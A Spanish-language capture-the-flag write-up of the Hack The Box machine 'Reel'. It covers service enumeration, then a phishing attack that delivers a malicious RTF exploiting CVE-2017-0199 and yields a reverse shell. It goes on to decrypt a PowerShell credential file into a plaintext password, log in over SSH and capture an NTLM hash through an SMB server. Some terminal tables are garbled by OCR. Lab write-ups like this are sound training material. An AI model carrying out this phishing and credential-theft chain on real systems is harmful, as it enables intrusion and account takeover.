# Writeup CTF Reel Hack The Box

| Re          | el          |
|-------------|-------------|
| 0S:         | 📕 Windows   |
| Difficulty: | Hard        |
| Points:     | 40          |
| Release:    | 23 Jun 2018 |
| IP:         | 10.10.10.77 |
|             |             |
|             |             |
|             |             |





## INDICE

| 0- Introducción                          | . 2 |
|------------------------------------------|-----|
| 1- Enumeración                           | . 2 |
| 1.1. NMAP                                | . 2 |
| 1.2. FTP                                 | . 2 |
| 1.2.1. Estudio de archivos encontrados   | . 3 |
| 1.3. SMTP                                | . 4 |
| 2- Explotación                           | . 5 |
| 2.1. Pasos para la explotación           | . 5 |
| 2.2. Usuario Tom                         | . 6 |
| 2.3. Usuario claire                      | . 9 |
| 3- Escalada de privilegios               | 10  |
| 3.1. Inicio de sesión como administrator | 10  |





## 0- Introducción

Reel es un CTF de categoría difícil que podemos encontrar en Hack The Box. Es una máquina muy completa que entre otras cosas deberemos realizar un ataque de Phishing para resolverla. Partiremos de unos documentos que encontraremos en un servicio FTP con acceso anónimo, posteriormente crearemos un archivo RTF malicioso que enviaremos a la máquina víctima a través de un email malicioso y que explotará el equipo víctima. Una vez conectados a la máquina víctima buscaremos entre los diferentes usuarios y grupos la forma de escalar privilegios hasta llegar a administrador.

## 1- Enumeración

#### 1.1. NMAP

Como siempre, comenzamos realizando un escaneo de los servicios abiertos en el target.

| kali@kali <mark>//Desktop/HackTheBox/reel</mark> sudo nmap -popenmin-rate 5000 -Pn -n - | vvv 10.10.10.77 -oG allports |
|-----------------------------------------------------------------------------------------|------------------------------|
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-13 08:12 EDT                         |                              |
| Initiating SYN Stealth Scan at 08:12                                                    |                              |
| Scanning 10.10.10.77 [65535 ports]                                                      |                              |
| Discovered open port 25/tcp on 10.10.10.77                                              |                              |
| Discovered open port 22/tcp on 10.10.10.77                                              |                              |
| Discovered open port 21/tcp on 10.10.10.77                                              |                              |
| Completed SYN Stealth Scan at 08:12. 26.37s elapsed (65535 total ports)                 |                              |
| Nmap scan report for 10.10.10.77                                                        |                              |
| Host is up, received user-set (0.048s latency).                                         |                              |
| Scanned at 2022-07-13 08:12:31 EDT for 27s                                              |                              |
| Not shown: 65532 filtered tcp ports (no-response)                                       |                              |
| Some closed ports may be reported as filtered due todefeat-rst-ratelimit                |                              |
| PORT STATE SERVICE REASON                                                               |                              |
| 21/tcp open ftp syn-ack ttl 127                                                         |                              |
| 22/tcp open ssh syn-ack ttl 127                                                         |                              |
| 25/tcp open smtp syn-ack ttl 127                                                        |                              |
|                                                                                         |                              |
| Read data files from: /usr/bin//share/nmap                                              |                              |
| Nmap done: 1 TP address (1 host up) scanned in 26.54 seconds                            |                              |
| Raw packets sent: 131087 (5.768MB)   Rcvd: 23 (1.012KB)                                 |                              |
| kaljakalj                                                                               |                              |
| Ratiwati / Desktop/nackinebox/rect                                                      |                              |

Y seguimos realizando un escaneo más detallada únicamente de los puertos que están abiertos.

| kali@kali | ~/Desl | ctop/HackThe | Box/reel sudo n | ımap -ı | p 21,22,25 -vvv | -sVC | 10.10.10.77 | -oN | resultados |
|-----------|--------|--------------|-----------------|---------|-----------------|------|-------------|-----|------------|
|           |        |              |                 |         |                 |      |             |     |            |
| PORT      | STATE  | SERVICE      | REASON          |         | VERSION         |      |             |     |            |
| 21/tcp    | open   | ftp          | syn-ack ttl     | 127     | Microsoft       | ftpd |             |     |            |
| 22/tcp    | open   | ssh /        | syn-ack ttl     | 127     | OpenSSH 7.      | 6 (p | rotocol     | 2.0 | )          |
| 25/tcp    | open   | smtp? /      | syn-ack ttl     | 127     |                 |      |             |     |            |

A partir de los resultados de NMAP, se descubrieron tres puertos en la máquina destino:

- Puerto 21: FTP
- Puerto 22: SSH
- Puerto 25: SMTP

#### 1.2. FTP

Vamos a comenzar por el servidor FTP. Vamos a comprobar si permite acceso remoto.







Permite el acceso anónimo. Comprobamos si contiene información interesante.



Descargamos los archivos disponibles en nuestra máquina atacante.

| ftp> get AppLocker.docx<br>local: AppLocker.docx remote: AppLocker.docx<br>229 Entering Extended Passive Mode (   41003 )<br>125 Data connection already onen: Transfer starting |             |                   |
|----------------------------------------------------------------------------------------------------|-------------|-------------------|
| 100%  ***********************************                                                                                                    | 15.52 KiB/s | 00:00 ETA         |
| 226 Transfer complete.                                                                                                    |             |                   |
| WARNING! 9 bare linefeeds received in ASCII mode.                                                                                                    |             | 1                 |
| File may not have transferred correctly.                                                                                                    |             |                   |
| 2047 bytes received in 00:00 (II.67 KIB/S)                                                                                                    |             | 1                 |
| local: readme.txt remote: readme.txt                                                                                                    |             |                   |
| 229 Entering Extended Passive Mode (  41004 )                                                                                                    |             | $\langle \rangle$ |
| 125 Data connection already open; Transfer starting.                                                                                                    |             |                   |
| 100%  ***********************************                                                                                                    | 1.40 KiB/s  | 00:00 ETA         |
| 226 Transfer complete.                                                                                                    |             |                   |
| 124 bytes received in 00:00 (0.93 KiB/s)                                                                                                    |             |                   |
| ftp> get Windows\ Event\ Forwarding.docx                                                                                                    |             |                   |
| local: Windows Event Forwarding.docx remote: Windows Event Forwarding.docx                                                                                                    |             |                   |
| 229 Entering Extended Passive Mode (   41005 )                                                                                                    |             |                   |
| 125 Data connection already open; Iransfer starting.                                                                                                    | 11 01 Kip/- | 00.00 FTA         |
| 100%  ***********************************                                                                                                    | 41.24 K1B/S | 00:00 ETA         |
| 220 Induster complete.<br>WADNING 51 have linefeeds received in ASCII mode                                                                                                    |             |                   |
| File may not have transferred correctly.                                                                                                    |             |                   |
| 14581 bytes received in 00:00 (36.15 KiB/s)                                                                                                    |             |                   |
| ftp>                                                                                                    |             |                   |

#### 1.2.1. Estudio de archivos encontrados

Comenzamos estudiando los metadatos de los archivos. Para ello, utilizaremos la herramienta exiftool.





|                                  | (math/framework) and [tan] Windows) Frank Frameworking dame             |
|----------------------------------|-------------------------------------------------------------------------|
| Kall@Kall / ~/Desktop/HackTheBox | Treel/documentos exiftool windows\ Event\ Forwarding.docx               |
| Exition version Number :         | 12.41                                                                   |
| File Name :                      | windows Event Forwarding.docx                                           |
| File Cire                        |                                                                         |
| File Size :                      | 14 KIB                                                                  |
| File Modification Date/fime :    | 2017:10:31 17:13:23-04:00                                               |
| File Access Date/Time :          | 2022:07:13 11:20:05-04:00                                               |
| File Inode Change Date/Time :    | 2022:07:13 11:19:54-04:00                                               |
| File Permissions :               | - <b>rw</b> - <b>r r</b>                                                |
| File Type : :                    | EIIIO                                                                   |
| File Type Extension :            | docx                                                                    |
| MIME Type :                      | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| Zip Required Version :           | 20                                                                      |
| Zip Bit Flag :                   | 0×0006                                                                  |
| Zip Compression :                | Deflated                                                                |
| Zip Modify Date :                | 1980:01:01 00:00:00                                                     |
| Zip CRC :                        | 0×82872409                                                              |
| Zip Compressed Size :            | 385                                                                     |
| Zip Uncompressed Size :          | 1422                                                                    |
| Zip File Name :                  | [Content_Types].xml                                                     |
| Creator :                        | nico@megabank.com                                                       |
| Revision Number :                | 4                                                                       |
| Create Date :                    | 2017:10:31 18:42:00Z                                                    |
| Modify Date :                    | 2017:10:31 18:51:00Z                                                    |
| Template :                       | Normal.dotm                                                             |
| Total Edit Time :                | 5 minutes                                                               |
| Pages :                          | 2                                                                       |
| Words :                          | 299                                                                     |
| Characters :                     | 1709                                                                    |
| Application :                    | Microsoft Office Word                                                   |
| Doc Security :                   | None                                                                    |
| Lines :                          | 14                                                                      |
| Paragraphs :                     | 4                                                                       |
| Scale Crop :                     | No                                                                      |
| Heading Pairs :                  | Title, 1                                                                |
| Titles Of Parts :                |                                                                         |
| Company :                        |                                                                         |
| Links Up To Date :               | No                                                                      |
| Characters With Spaces :         | 2004                                                                    |
| Shared Doc :                     | No                                                                      |
| Hyperlinks Changed :             | No                                                                      |
| App Version :                    | 14.0000                                                                 |
| kali@kali ~/Desktop/HackTheBox   | /reel/documentos >                                                      |

Después de analizar los metadatos de los tres archivos, el único dato interesante extraído es un email del creador: <u>nico@megabank.com</u>.

Abrimos el archivo readme.txt

| kali@kali 🔰  | <pre>~/Desktop/HackTheBox/reel/documentos &gt; cat readme.txt; echo</pre> |
|--------------|---------------------------------------------------------------------------|
| please email | me any rtf format procedures - I'll review and convert.                   |
| new format / | converted documents will be saved here.                                   |
| kali@kali 🔰  | ~/Desktop/HackTheBox/reel/documentos                                      |

Puede ser una pista de cara a la explotación que deberemos realizar posteriormente.

#### 1.3. SMTP

Hacemos telnet al puerto 25 del servidor para verificar si podemos obtener información del servidor SMTP. Primero probaremos con usuarios aleatorios. Probamos los usuarios elhackeretico.com, <u>elhackeretico@elhackeretico.com</u>., que nos reporta 250 OK, que resulta extraño. Entonces utilizamos el email que encontramos anteriormente, <u>nico@megabank.com</u>, que también resuelve con un 250 OK. Entonces volvemos a probar con <u>elhackeretico@megabank.com</u> que resulve con código 550 de usuario desconocido.





Entonces, a partir de esto podemos suponer que el servidor solo verifica los usuarios con el dominio megabank. También sabemos. Que <u>nico@megabank.com</u> es un usuario reconocido por el sistema.



## 2- Explotación

Una vez tenemos un correo electrónico válido, vamos a buscar información sobre los archivos rtf maliciosos como se indicaba en el archivo readme.txt. Después de realizar la búsqueda en Google, obtenemos un <u>CVE-2017-0199</u>.

#### 2.1. Pasos para la explotación

1- Primero creamos un archiv HTA. Para ello, utilizamos msfvenom



2- En segundo lugar, generamos un archivo RTF malicioso.



3- En tercer lugar, configuramos un servidor http con Python y un oyente de netcat.

kali@kali <mark>~/Desktop/HackTheBox/reel/CVE-2017-0199 </mark>master python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...





4- Finalmente, solo tendremos que enviar un correo al usuario <u>nico@megabank.com</u>, que es un usuario válido del sistema.

| ka  | liak        | (ali 🔪 ~ | /Deskto | p/HackTheBox/reel/@           | VE-2017-            | 0199 👌 🌶 master   | ▶ sendEmail -f elhackeretico@megabank.com                            | ı −t nico@me                  |
|-----|-------------|----------|---------|-------------------------------|---------------------|-------------------|----------------------------------------------------------------------|-------------------------------|
| gab | ank.        | com -u   | "Email  | importante" -m "ESt           | te es el            | informe que me s  | solicitó" -a archivo.rtf -s 10.10.10.77 -v                           | · \                           |
|     |             |          |         |                               |                     |                   |                                                                      |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | DEBUG $\Rightarrow$ | Connecting to 1   | 10.10.10.77:25                                                       | \                             |
| Jul | 13          | 11:49:4  | 8 kali  | sendEmail[113428]:            | $DEBUG \Rightarrow$ | My IP address     | is: 10.10.16.2                                                       | $\langle \rangle$             |
| Jul | h <b>13</b> | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | SUCCESS             | ⇒ Received:       | 220 Mail Service ready                                               |                               |
| Jul | 13          | 11:49:4  | 8 kali  | sendEmail[113428]:            | $INFO \Rightarrow$  | Sending:          | EHLO kali                                                            |                               |
| Jul | 13          | 11:49:4  | 8 kali  | sendEmail[113428]:            | SUCCESS             | ⇒ Received:       | 250-REEL, 250-SIZE 20480000, 250-AUTH LOG                            | IN PLAIN, 2                   |
| 50  | HELF        | )        |         |                               |                     |                   |                                                                      |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | $INFO \Rightarrow$  | Sending:          | MAIL FROM: <elhackeretico@megabank.com></elhackeretico@megabank.com> |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | SUCCESS             | ⇒ Received:       | 250 OK                                                               |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | $INFO \Rightarrow$  | Sending:          | RCPT TO: <nico@megabank.com></nico@megabank.com>                     |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | SUCCESS             | ⇒ Received:       | 250 OK                                                               |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | $INFO \Rightarrow$  | Sending:          | DATA                                                                 |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | SUCCESS             | ⇒ Received:       | 354 OK, send.                                                        |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | $INFO \Rightarrow$  | Sending message   | body                                                                 |                               |
| Jul | 13          | 11:49:4  | 8 kali  | sendEmail[113428]:            | Setting             | content-type: te  | ext/plain                                                            |                               |
| Jul | 13          | 11:49:4  | 8 kali  | <pre>sendEmail[113428]:</pre> | DEBUG ⇒             | Sending the at    | tachment [archivo.rtf]                                               |                               |
| Jul | 13          | 11:50:0  | )0 kali | <pre>sendEmail[113428]:</pre> | SUCCESS             | ⇒ Received: //    | 250 Queued (11.704 seconds)                                          |                               |
| Jul | 13          | 11:50:0  | )0 kali | <pre>sendEmail[113428]:</pre> | Email wa            | is sent successfi | ully! From A celunaicke netcloommegabank.com>                        | To: <nico@m< td=""></nico@m<> |
| ega | bank        | .com> S  | Subject | [Email importante]            | Attachm             | ent(s): [archive  | o.rtf] Server: [10,610, 10,77, 25] activar Wind                      | ows                           |
| ka  | liak        | (ali 🔪 - | /Deskto | op/HackTheBox/reel/(          | VE-2017-            | 0199 👌 🌶 master   | ls                                                                   |                               |

6

Y ya tendremos acceso a la máquina víctima.



Ahora tengo Shell reversa como usuario nico, que no pertenece al grupo de administradores, tendremos que pivotar a usuarios con mayores privilegios.

#### 2.2. Usuario Tom

Vamos al directorio del usuario nico, para ver su contenido.





```
cd \Users\nico\Desktop
dir
dir
Volume in drive C has no label.
Volume Serial Number is CC8A-33E1
Directory of C:\Users\nico\Desktop
28/05/2018 21:07
                    <DIR>
28/05/2018 21:07
                    <DIR>
                             1,468 cred.xml
28/10/2017
          00:59
28/10/2017 00:40
                                32 user.txt
                                 1,500 bytes
               2 File(s)
               2 Dir(s) 15,767,609,344 bytes free
C:\Users\nico\Desktop>
```

Tendríamos la flag user.txt, solo habría que abrir el contenido del archivo y copiar la flag.

Otro archivo que puede ser interesante es cred.xml.



Pudimos recopilar la siguiente información:

- Nombre de usuario: Tom
- Contraseña: encriptada

Ahora debemos convertir la contraseña encriptada a texto plano para poder utilizarla. El siguiente recurso puede ser útil.

```
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | format-list
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
C:\Users\nico\Desktop>
```





Ya tenemos el par usuario:contraseña, tom:1ts-mag1c!!!

Sabiendo esto, y recordando que el puerto 22, SSH, está abierto, vamos a iniciar sesión en este servicio con las credenciales anteriores.

```
kali@kali _______ ssh tom@10.10.10.77
The authenticity of host '10.10.10.77 (10.10.10.77)' can't be established.
ED25519 key fingerprint is SHA256:fIZnS9nEVF3086fEm/EKspTgedBr8TvFR0i3Pzk40EQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.77' (ED25519) to the list of known hosts.
tom@10.10.10.77's password:
```

```
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
```

tom@REEL C:\Users\tom>

Buscamos el directorio Desktop.

| Directory of C:\Users\tom\Desktop\AD Audit                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| 05/29/2018 09:02 PM <dir> .<br/>05/29/2018 09:02 PM <dir><br/>05/30/2018 12:44 AM <dir> BloodHound<br/>05/29/2018 09:02 PM 182 note.txt</dir></dir></dir> |  |
| 1 File(s) 182 bytes<br>3 Dir(s) 15,763,726,336 bytes free                                                                                                 |  |
| tom@REEL C:\Users\tom\Desktop\AD Audit>cd BloodHound                                                                                                    |  |
| tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>dir<br>Volume in drive C has no label.<br>Volume Serial Number is CC8A-33E1                             |  |
| Directory of C:\Users\tom\Desktop\AD Audit\BloodHound                                                                                                    |  |
| 05/30/2018 12:44 AM <dir> .<br/>05/30/2018 12:44 AM <dir><br/>07/13/2022 05:51 PM <dir> Ingestors</dir></dir></dir>                                       |  |
| 10/30/2017 11:15 PM 769,587 PowerView.ps1<br>1 File(s) 769,587 bytes<br>3 Dir(s) 15,763,726,336 bytes free                                                |  |
| tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>cd Ingestors                                                                                            |  |
| tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>dir<br>Volume in drive C has no label.<br>Volume Serial Number is CC8A-33E1                   |  |
| Directory of C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors                                                                                           |  |
| 07/13/2022 05:51 PM <dir> .<br/>07/13/2022 05:51 PM <dir></dir></dir>                                                                                     |  |
| 11/17/2017 12:50 AM 112,225 acls.csv                                                                                                    |  |
| 07/13/2022 05:51 PM 4,433 BloodHound.bin                                                                                                    |  |
| 10/24/2017 04:27 PM 246,489 BloodHound_Old.ps1                                                                                                    |  |
| 07/13/2022 05:51 PM 4,366 group_membership.csv                                                                                                    |  |
| 07/13/2022 05:51 PM 179 local_admins.csv                                                                                                    |  |
| 10/24/2017 04:27 PM 508,832 SnarpHound.exe                                                                                                    |  |
| 10/24/2017 04.27 PM 030,939 SharpHound.pS1<br>7 Filo(s) 1 572 692 bytos                                                                                   |  |
| 2 Dir(s) 15,763,726,336 bytes free                                                                                                    |  |
| tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>                                                                                              |  |





Después de realizar un recorrido por los directorios más interesante, llegamos al directorio Ingestors, que contiene lo que parecen archivos de una auditoría y los ejecutables de varios ingestors. Tenemos el archivo acls.csv que es un archivo que puede contener información interesante. Descargamos en nuestra máquina este archivo para analizarlo. Para ello creamos un servidor SMB con impacket-smbserver.

| x kali@kali //Desktop/HackTheBox/reel impacket-smbserver reel pwdsmb2support                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|-----------|
| Silo dam                                                                                                    |           |
| Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation                                                                                                    |           |
|                                                                                                    |           |
| [*] Config file parsed IOU                                                                                                    |           |
| [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0                                                                                                    |           |
| [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0                                                                                                    |           |
| [*] Config file parsed                                                                                                    |           |
| [*] Config file parsed                                                                                                    | l i       |
| [*] Config file parsed                                                                                                    | l I       |
| [*] Incoming connection (10.10.10.77,50674)                                                                                                    | l I       |
| [*] AUTHENTICATE_MESSAGE (HTB\tom,REEL)                                                                                                    | l I       |
| [*] User REEL\tom authenticated successfully                                                                                                    | l I       |
| [*] tom::HTB:aaaaaaaaaaaaaaaaee81c5a4094019567ecbb84cc6b5837d3:0101000000000000807f9255de96d80146c3979acfe04                                                                                                    | 06f00000  |
| 000010010007a0077006c004d006100640059004a00030010007a0077006c004d006100640059004a00020010006500790065007400400065007006500700070 | 50079004  |
| a 006 1000 400 1000 6500 7900 6500 7400 4500 7900 4a 006 1000 7000 800 807 f 9255 de 96 d80 106000 4000 2000000 800 3000 3000000000000000000                                                                                                    | 000000000 |
